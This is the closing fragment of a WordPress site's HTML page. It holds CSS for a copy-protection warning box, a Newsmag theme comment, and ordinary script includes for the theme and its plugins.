	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://haemus.org.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6977d6bddd9ed
    -->

    <script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-content/plugins/custom-page-templates-by-vegacorp/assets/js/init.js?ver=1.1.17" id="vg-page-layouts-init-js-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_single_image","style_general_separator"];</script>

</body>
</html>